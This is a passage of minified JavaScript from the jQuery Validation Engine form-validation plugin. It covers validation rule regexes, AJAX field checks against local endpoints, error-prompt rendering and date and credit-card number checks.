address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},t.validationEngineLanguage.newLang()}(r.default)},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}var r=n(19),o=i(r),s=n(4),a=i(s);a.default,function(t){var e={init:function(n){var i=this;return i.data("jqv")&&null!=i.data("jqv")||(n=e._saveOptions(i,n),t(".formError").on("click",function(){t(this).fadeOut(150,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()})})),this},attach:function(n){var i,r=this;return i=n?e._saveOptions(r,n):r.data("jqv"),i.validateAttribute=r.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",i.binded&&(r.on(i.validationEventTrigger,"["+i.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",e._onFieldEvent),r.on("click","["+i.validateAttribute+"*=validate][type=checkbox],["+i.validateAttribute+"*=validate][type=radio]",e._onFieldEvent),r.on(i.validationEventTrigger,"["+i.validateAttribute+"*=validate][class*=datepicker]",{delay:300},e._onFieldEvent)),i.autoPositionUpdate&&t(window).bind("resize",{noAnimation:!0,formElem:r},e.updatePromptsPosition),r.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),r.removeData("jqv_submitButton"),r.on("submit",e._onSubmitEvent),this},detach:function(){var n=this,i=n.data("jqv");return n.find("["+i.validateAttribute+"*=validate]").not("[type=checkbox]").off(i.validationEventTrigger,e._onFieldEvent),n.find("["+i.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",e._onFieldEvent),n.off("submit",e.onAjaxFormComplete),n.die("submit",e.onAjaxFormComplete),n.removeData("jqv"),n.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),n.removeData("jqv_submitButton"),i.autoPositionUpdate&&t(window).unbind("resize",e.updatePromptsPosition),this},validate:function(){var n=t(this),i=null;if(!n.is("form")&&!n.hasClass("validationEngineContainer")||n.hasClass("validating"))if(n.is("form")||n.hasClass("validationEngineContainer"))n.removeClass("validating");else{var r=n.closest("form, .validationEngineContainer"),o=r.data("jqv")?r.data("jqv"):t.validationEngine.defaults,i=e._validateField(n,o);i&&o.onFieldSuccess?o.onFieldSuccess():o.onFieldFailure&&o.InvalidFields.length>0&&o.onFieldFailure()}else{n.addClass("validating");var o=n.data("jqv"),i=e._validateFields(this);setTimeout(function(){n.removeClass("validating")},100),i&&o.onSuccess?o.onSuccess():!i&&o.onFailure&&o.onFailure()}return o.onValidationComplete?!!o.onValidationComplete(r,i):i},updatePromptsPosition:function(n){if(n&&this==window)var i=n.data.formElem,r=n.data.noAnimation;else var i=t(this.closest("form, .validationEngineContainer"));var o=i.data("jqv");return i.find("["+o.validateAttribute+"*=validate]").not(":disabled").each(function(){var n=t(this);o.prettySelect&&n.is(":hidden")&&(n=i.find("#"+o.usePrefix+n.attr("id")+o.useSuffix));var s=e._getPrompt(n),a=t(s).find(".formErrorContent").html();s&&e._updatePrompt(n,t(s),a,void 0,!1,o,r)}),this},showPrompt:function(t,n,i,r){var o=this.closest("form, .validationEngineContainer"),s=o.data("jqv");return s||(s=e._saveOptions(this,s)),i&&(s.promptPosition=i),s.showArrow=1==r,e._showPrompt(this,t,n,!1,s),this},hide:function(){var n,i=t(this).closest("form, .validationEngineContainer"),r=i.data("jqv"),o=r&&r.fadeDuration?r.fadeDuration:.3;return n=t(this).is("form")||t(this).hasClass("validationEngineContainer")?"parentForm"+e._getClassName(t(this).attr("id")):e._getClassName(t(this).attr("id"))+"formError",t("."+n).fadeTo(o,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},hideAll:function(){var e=this,n=e.data("jqv"),i=n?n.fadeDuration:.3;return t(".formError").fadeTo(i,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},_onFieldEvent:function(n){var i=t(this),r=i.closest("form, .validationEngineContainer"),o=r.data("jqv");o.eventTrigger="field",window.setTimeout(function(){e._validateField(i,o),0==o.InvalidFields.length&&o.onFieldSuccess?o.onFieldSuccess():o.InvalidFields.length>0&&o.onFieldFailure&&o.onFieldFailure()},n.data?n.data.delay:0)},_onSubmitEvent:function(){var n=t(this),i=n.data("jqv");if(n.data("jqv_submitButton")){var r=t("#"+n.data("jqv_submitButton"));if(r&&r.length>0&&(r.hasClass("validate-skip")||"true"==r.attr("data-validation-engine-skip")))return!0}i.eventTrigger="submit";var o=e._validateFields(n);return o&&i.ajaxFormValidation?(e._validateFormWithAjax(n,i),!1):i.onValidationComplete?!!i.onValidationComplete(n,o):o},_checkAjaxStatus:function(e){var n=!0;return t.each(e.ajaxValidCache,function(t,e){if(!e)return n=!1,!1}),n},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(n){var i=n.data("jqv"),r=!1;n.trigger("jqv.form.validating");var o=null;if(n.find("["+i.validateAttribute+"*=validate]").not(":disabled").each(function(){var s=t(this),a=[];if(t.inArray(s.attr("name"),a)<0){if(r|=e._validateField(s,i),r&&null==o&&(o=s.is(":hidden")&&i.prettySelect?s=n.find("#"+i.usePrefix+e._jqSelector(s.attr("id"))+i.useSuffix):s),i.doNotShowAllErrosOnSubmit)return!1;if(a.push(s.attr("name")),1==i.showOneMessage&&r)return!1}}),n.trigger("jqv.form.result",[r]),r){if(i.scroll){var s=o.offset().top,a=o.offset().left,l=i.promptPosition;if("string"==typeof l&&-1!=l.indexOf(":")&&(l=l.substring(0,l.indexOf(":"))),"bottomRight"!=l&&"bottomLeft"!=l){var u=e._getPrompt(o);u&&(s=u.offset().top)}if(i.scrollOffset&&(s-=i.scrollOffset),i.isOverflown){var c=t(i.overflownDIV);if(!c.length)return!1;s+=c.scrollTop()+-parseInt(c.offset().top)-5,t(i.overflownDIV+":not(:animated)").animate({scrollTop:s},1100,function(){i.focusFirstField&&o.focus()})}else t("html, body").animate({scrollTop:s},1100,function(){i.focusFirstField&&o.focus()}),t("html, body").animate({scrollLeft:a},1100)}else i.focusFirstField&&o.focus();return!1}return!0},_validateFormWithAjax:function(n,i){var r=n.serialize(),o=i.ajaxFormValidationMethod?i.ajaxFormValidationMethod:"GET",s=i.ajaxFormValidationURL?i.ajaxFormValidationURL:n.attr("action"),a=i.dataType?i.dataType:"json";t.ajax({type:o,url:s,cache:!1,dataType:a,data:r,form:n,methods:e,options:i,beforeSend:function(){return i.onBeforeAjaxFormValidation(n,i)},error:function(t,n){e._ajaxError(t,n)},success:function(r){if("json"==a&&!0!==r){for(var o=!1,s=0;s<r.length;s++){var l=r[s],u=l[0],c=t(t("#"+u)[0]);if(1==c.length){var d=l[2];if(1==l[1])if(""!=d&&d){if(i.allrules[d]){var h=i.allrules[d].alertTextOk;h&&(d=h)}i.showPrompts&&e._showPrompt(c,d,"pass",!1,i,!0)}else e._closePrompt(c);else{if(o|=!0,i.allrules[d]){var h=i.allrules[d].alertText;h&&(d=h)}i.showPrompts&&e._showPrompt(c,d,"",!1,i,!0)}}}i.onAjaxFormComplete(!o,n,r,i)}else i.onAjaxFormComplete(!0,n,r,i)}})},_validateField:function(n,i,r){if(n.attr("id")||(n.attr("id","form-validation-field-"+t.validationEngine.fieldIdCounter),++t.validationEngine.fieldIdCounter),n.is(":hidden")&&!i.prettySelect||n.parent().is(":hidden"))return!1;var s=n.attr(i.validateAttribute),a=/validate\[(.*)\]/.exec(s);if(!a)return!1;var l=a[1],u=l.split(/\[|,|\]/),c=n.attr("name"),d="",h="",f=!1,p=!1;i.isError=!1,i.showArrow=!0,i.maxErrorsPerField>0&&(p=!0);for(var m=t(n.closest("form, .validationEngineContainer")),g=0;g<u.length;g++)u[g]=u[g].replace(" ",""),""===u[g]&&delete u[g];for(var g=0,v=0;g<u.length;g++){if(p&&v>=i.maxErrorsPerField){if(!f){var _=t.inArray("required",u);f=-1!=_&&_>=g}break}var y=void 0;switch(u[g]){case"required":f=!0,y=e._getErrorMessage(m,n,u[g],u,g,i,e._required);break;case"custom":y=e._getErrorMessage(m,n,u[g],u,g,i,e._custom);break;case"groupRequired":var b="["+i.validateAttribute+"*="+u[g+1]+"]",x=m.find(b).eq(0);x[0]!=n[0]&&(e._validateField(x,i,r),i.showArrow=!0),y=e._getErrorMessage(m,n,u[g],u,g,i,e._groupRequired),y&&(f=!0),i.showArrow=!1;break;case"ajax":(y=e._ajax(n,u,g,i))&&(h="load");break;case"minSize":y=e._getErrorMessage(m,n,u[g],u,g,i,e._minSize);break;case"maxSize":y=e._getErrorMessage(m,n,u[g],u,g,i,e._maxSize);break;case"min":y=e._getErrorMessage(m,n,u[g],u,g,i,e._min);break;case"max":y=e._getErrorMessage(m,n,u[g],u,g,i,e._max);break;case"past":y=e._getErrorMessage(m,n,u[g],u,g,i,e._past);break;case"future":y=e._getErrorMessage(m,n,u[g],u,g,i,e._future);break;case"dateRange":var b="["+i.validateAttribute+"*="+u[g+1]+"]";i.firstOfGroup=m.find(b).eq(0),i.secondOfGroup=m.find(b).eq(1),(i.firstOfGroup[0].value||i.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,n,u[g],u,g,i,e._dateRange)),y&&(f=!0),i.showArrow=!1;break;case"dateTimeRange":var b="["+i.validateAttribute+"*="+u[g+1]+"]";i.firstOfGroup=m.find(b).eq(0),i.secondOfGroup=m.find(b).eq(1),(i.firstOfGroup[0].value||i.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,n,u[g],u,g,i,e._dateTimeRange)),y&&(f=!0),i.showArrow=!1;break;case"maxCheckbox":n=t(m.find("input[name='"+c+"']")),y=e._getErrorMessage(m,n,u[g],u,g,i,e._maxCheckbox);break;case"minCheckbox":n=t(m.find("input[name='"+c+"']")),y=e._getErrorMessage(m,n,u[g],u,g,i,e._minCheckbox);break;case"equals":y=e._getErrorMessage(m,n,u[g],u,g,i,e._equals);break;case"funcCall":y=e._getErrorMessage(m,n,u[g],u,g,i,e._funcCall);break;case"creditCard":y=e._getErrorMessage(m,n,u[g],u,g,i,e._creditCard);break;case"condRequired":void 0!==(y=e._getErrorMessage(m,n,u[g],u,g,i,e._condRequired))&&(f=!0)}var w=!1;if("object"==(void 0===y?"undefined":(0,o.default)(y)))switch(y.status){case"_break":w=!0;break;case"_error":y=y.message;break;case"_error_no_prompt":return!0}if(w)break;"string"==typeof y&&(d+=y+"<br/>",i.isError=!0,v++)}!f&&!n.val()&&n.val().length<1&&(i.isError=!1);var S=n.prop("type"),C=n.data("promptPosition")||i.promptPosition;("radio"==S||"checkbox"==S)&&m.find("input[name='"+c+"']").size()>1&&(n=t("inline"===C?m.find("input[name='"+c+"'][type!=hidden]:last"):m.find("input[name='"+c+"'][type!=hidden]:first")),i.showArrow=!1),n.is(":hidden")&&i.prettySelect&&(n=m.find("#"+i.usePrefix+e._jqSelector(n.attr("id"))+i.useSuffix)),i.isError&&i.showPrompts?e._showPrompt(n,d,h,!1,i):e._closePrompt(n),n.trigger("jqv.field.result",[n,i.isError,d]);var T=t.inArray(n[0],i.InvalidFields);return-1==T?i.isError&&i.InvalidFields.push(n[0]):i.isError||i.InvalidFields.splice(T,1),e._handleStatusCssClasses(n,i),i.isError&&i.onFieldFailure&&i.onFieldFailure(n),!i.isError&&i.onFieldSuccess&&i.onFieldSuccess(n),i.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(n,i,r,o,s,l,u){var c=a.default.inArray(r,o);"custom"!==r&&"funcCall"!==r||(r=r+"["+o[c+1]+"]",delete o[c]);var d,h=r,f=i.attr("data-validation-engine")?i.attr("data-validation-engine"):i.attr("class"),p=f.split(" ");if(void 0!=(d="future"==r||"past"==r||"maxCheckbox"==r||"minCheckbox"==r?u(n,i,o,s,l):u(i,o,s,l))){var m=e._getCustomErrorMessage(t(i),p,h,l);m&&(d=m)}return d},_getCustomErrorMessage:function(t,n,i,r){var o=!1,s=e._validityProp[i];if(void 0!=s&&void 0!=(o=t.attr("data-errormessage-"+s)))return o;if(void 0!=(o=t.attr("data-errormessage")))return o;var a="#"+t.attr("id");if(void 0!==r.custom_error_messages[a]&&void 0!==r.custom_error_messages[a][i])o=r.custom_error_messages[a][i].message;else if(n.length>0)for(var l=0;l<n.length&&n.length>0;l++){var u="."+n[l];if(void 0!==r.custom_error_messages[u]&&void 0!==r.custom_error_messages[u][i]){o=r.custom_error_messages[u][i].message;break}}return o||void 0===r.custom_error_messages[i]||void 0===r.custom_error_messages[i].message||(o=r.custom_error_messages[i].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,n,i,r,o){switch(e.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!t.trim(e.val())&&(e.val()!=e.attr("data-validation-placeholder")||e.val()!==e.attr("placeholder")))return r.allrules[n[i]].alertText;break;case"radio":case"checkbox":if(o){if(!e.attr("checked"))return r.allrules[n[i]].alertTextCheckboxMultiple;break}var s=e.closest("form, .validationEngineContainer"),a=e.attr("name");if(0==s.find("input[name='"+a+"']:checked").size())return 1==s.find("input[name='"+a+"']:visible").size()?r.allrules[n[i]].alertTextCheckboxe:r.allrules[n[i]].alertTextCheckboxMultiple}},_groupRequired:function(n,i,r,o){var s="["+o.validateAttribute+"*="+i[r+1]+"]",a=!1;if(n.closest("form, .validationEngineContainer").find(s).each(function(){if(!e._required(t(this),i,r,o))return a=!0,!1}),!a)return o.allrules[i[r]].alertText},_custom:function(t,e,n,i){var r,o=e[n+1],s=i.allrules[o];if(!s)return void alert("jqv:custom rule not found - "+o);if(s.regex){var a=s.regex;if(!a)return void alert("jqv:custom regex not found - "+o);if(!new RegExp(a).test(t.val()))return i.allrules[o].alertText}else{if(!s.func)return void alert("jqv:custom type not allowed "+o);if("function"!=typeof(r=s.func))return void alert("jqv:custom parameter 'function' is no function - "+o);if(!r(t,e,n,i))return i.allrules[o].alertText}},_funcCall:function(t,e,n,i){var r,o=e[n+1];if(o.indexOf(".")>-1){for(var s=o.split("."),a=window;s.length;)a=a[s.shift()];r=a}else r=window[o]||i.customFunctions[o];if("function"==typeof r)return r(t,e,n,i)},_equals:function(e,n,i,r){var o=n[i+1];if(e.val()!=t("#"+o).val())return r.allrules.equals.alertText},_maxSize:function(t,e,n,i){var r=e[n+1];if(t.val().length>r){var o=i.allrules.maxSize;return o.alertText+r+o.alertText2}},_minSize:function(t,e,n,i){var r=e[n+1];if(t.val().length<r){var o=i.allrules.minSize;return o.alertText+r+o.alertText2}},_min:function(t,e,n,i){var r=parseFloat(e[n+1]);if(parseFloat(t.val())<r){var o=i.allrules.min;return o.alertText2?o.alertText+r+o.alertText2:o.alertText+r}},_max:function(t,e,n,i){var r=parseFloat(e[n+1]);if(parseFloat(t.val())>r){var o=i.allrules.max;return o.alertText2?o.alertText+r+o.alertText2:o.alertText+r}},_past:function(n,i,r,o,s){var a,l=r[o+1],u=t(n.find("input[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=u.val()){if(u.is(":disabled"))return;a=e._parseDate(u.val())}else a=e._parseDate(l);if(e._parseDate(i.val())>a){var c=s.allrules.past;return c.alertText2?c.alertText+e._dateToString(a)+c.alertText2:c.alertText+e._dateToString(a)}},_future:function(n,i,r,o,s){var a,l=r[o+1],u=t(n.find("input[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=u.val()){if(u.is(":disabled"))return;a=e._parseDate(u.val())}else a=e._parseDate(l);if(e._parseDate(i.val())<a){var c=s.allrules.future;return c.alertText2?c.alertText+e._dateToString(a)+c.alertText2:c.alertText+e._dateToString(a)}},_isDate:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(t)},_isDateTime:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,n,i,r){return!r.firstOfGroup[0].value&&r.secondOfGroup[0].value||r.firstOfGroup[0].value&&!r.secondOfGroup[0].value?r.allrules[n[i]].alertText+r.allrules[n[i]].alertText2:e._isDate(r.firstOfGroup[0].value)&&e._isDate(r.secondOfGroup[0].value)&&e._dateCompare(r.firstOfGroup[0].value,r.secondOfGroup[0].value)?void 0:r.allrules[n[i]].alertText+r.allrules[n[i]].alertText2},_dateTimeRange:function(t,n,i,r){return!r.firstOfGroup[0].value&&r.secondOfGroup[0].value||r.firstOfGroup[0].value&&!r.secondOfGroup[0].value?r.allrules[n[i]].alertText+r.allrules[n[i]].alertText2:e._isDateTime(r.firstOfGroup[0].value)&&e._isDateTime(r.secondOfGroup[0].value)&&e._dateCompare(r.firstOfGroup[0].value,r.secondOfGroup[0].value)?void 0:r.allrules[n[i]].alertText+r.allrules[n[i]].alertText2},_maxCheckbox:function(t,e,n,i,r){var o=n[i+1],s=e.attr("name");if(t.find("input[name='"+s+"']:checked").size()>o)return r.showArrow=!1,r.allrules.maxCheckbox.alertText2?r.allrules.maxCheckbox.alertText+" "+o+" "+r.allrules.maxCheckbox.alertText2:r.allrules.maxCheckbox.alertText},_minCheckbox:function(t,e,n,i,r){var o=n[i+1],s=e.attr("name");if(t.find("input[name='"+s+"']:checked").size()<o)return r.showArrow=!1,r.allrules.minCheckbox.alertText+" "+o+" "+r.allrules.minCheckbox.alertText2},_creditCard:function(t,e,n,i){var r=!1,o=t.val().replace(/ +/g,"").replace(/-+/g,""),s=o.length;if(s>=14&&s<=16&&parseInt(o)>0){var a,l=0,n=s-1,u=1,c=new String;do{a=parseInt(o.charAt(n)),c+=u++%2==0?2*a:a}while(--n>=0);for(n=0;n<c.length;n++)l+=parseInt(c.charAt(n));r=l%10==0}if(!r)return i.allrules.creditCard.alertText},_ajax:function(n,i,r,s){var a=i[r+1],l=s.allrules[a],u=l.extraData,c=l.extraDataDynamic,d={fieldId:n.attr("id"),fieldValue:n.val()};if("object"===(void 0===u?"undefined":(0,o.default)(u)))t.extend(d,u);else if("string"==typeof u)for(var h=u.split("&"),r=0;r<h.length;r++){var f=h[r].split("=");f[0]&&f[0]&&(d[f[0]]=f[1])}if(c)for(var p=String(c).split(","),r=0;r<p.length;r++){var m=p[r];if(t(m).length){var g=n.closest("form, .validationEngineContainer").find(m).val();m.replace("#",""),escape(g),d[m.replace("#","")]=g}}if("field"==s.eventTrigger&&delete s.ajaxValidCache[n.attr("id")],!s.isError&&!e._checkAjaxFieldStatus(n.attr("id"),s))return t.ajax({type:s.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:d,field:n,rule:l,methods:e,options:s,beforeSend:function(){},error:function(t,n){e._ajaxError(t,n)},success:function(i){var r=i[0],o=t("#"+r).eq(0);if(1==o.length){var a=i[1],u=i[2];if(a){if(s.ajaxValidCache[r]=!0,u){if(s.allrules[u]){var c=s.allrules[u].alertTextOk;c&&(u=c)}}else u=l.alertTextOk;s.showPrompts&&(u?e._showPrompt(o,u,"pass",!0,s):e._closePrompt(o)),"submit"==s.eventTrigger&&n.closest("form").submit()}else{if(s.ajaxValidCache[r]=!1,s.isError=!0,u){if(s.allrules[u]){var c=s.allrules[u].alertText;c&&(u=c)}}else u=l.alertText;s.showPrompts&&e._showPrompt(o,u,"",!0,s)}}o.trigger("jqv.field.result",[o,s.isError,u])}}),l.alertTextLoad},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),new Date(e[0],e[1]-1,e[2])},_showPrompt:function(n,i,r,o,s,a){var l=e._getPrompt(n);a&&(l=!1),t.trim(i)&&(l?e._updatePrompt(n,l,i,r,o,s):e._buildPrompt(n,i,r,o,s))},_buildPrompt:function(n,i,r,o,s){var a=t("<div>");switch(a.addClass(e._getClassName(n.attr("id"))+"formError"),a.addClass("parentForm"+e._getClassName(n.closest("form, .validationEngineContainer").attr("id"))),a.addClass("formError"),r){case"pass":a.addClass("greenPopup");break;case"load":a.addClass("blackPopup")}o&&a.addClass("ajaxed");var l=(t("<div>").addClass("formErrorContent").html(i).appendTo(a),n.data("promptPosition")||s.promptPosition);if(s.showArrow){var u=t("<div>").addClass("formErrorArrow");if("string"==typeof l){var c=l.indexOf(":");-1!=c&&(l=l.substring(0,c))}switch(l){case"bottomLeft":case"bottomRight":a.find(".formErrorContent").before(u),u.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":u.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),a.append(u)}}s.addPromptClass&&a.addClass(s.addPromptClass),a.css({opacity:0}),"inline"===l?(a.addClass("inline"),void 0!==n.attr("data-prompt-target")&&t("#"+n.attr("data-prompt-target")).length>0?a.appendTo(t("#"+n.attr("data-prompt-target"))):n.after(a)):n.before(a);var c=e._calculatePosition(n,a,s);return a.css({position:"inline"===l?"relative":"absolute",top:c.callerTopPosition,left:c.callerleftPosition,marginTop:c.marginTopSize,opacity:0}).data("callerField",n),s.autoHidePrompt&&setTimeout(function(){a.animate({opacity:0},function(){a.closest(".formErrorOuter").remove(),a.remove()})},s.autoHideDelay),a.animate({opacity:.87})},_updatePrompt:function(t,n,i,r,o,s,a){if(n){void 0!==r&&("pass"==r?n.addClass("greenPopup"):n.removeClass("greenPopup"),"load"==r?n.addClass("blackPopup"):n.removeClass("blackPopup")),o?n.addClass("ajaxed"):n.removeClass("ajaxed"),n.find(".formErrorContent").html(i);var l=e._calculatePosition(t,n,s),u={top:l.callerTopPosition,left:l.callerleftPosition,marginTop:l.marginTopSize};a?n.css(u):n.animate(u)}},_closePrompt:function(t){var n=e._getPrompt(t);n&&n.fadeTo("fast",0,function(){n.parent(".formErrorOuter").remove(),n.remove()})},closePrompt:function(t){return e._closePrompt(t)},_getPrompt:function(n){var i=t(n).closest("form, 